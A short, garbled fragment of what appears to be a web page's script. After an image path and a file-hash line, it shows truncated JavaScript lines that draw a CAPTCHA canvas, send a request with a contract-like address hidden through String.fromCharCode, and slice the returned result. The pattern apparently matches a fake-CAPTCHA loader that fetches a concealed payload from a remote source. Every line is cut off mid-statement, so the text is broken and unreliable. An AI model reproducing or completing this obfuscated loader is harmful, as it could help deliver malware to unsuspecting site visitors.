
📊 File Hash: f44979cd71d8f480aa603b29729
Last update:
2026-03-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13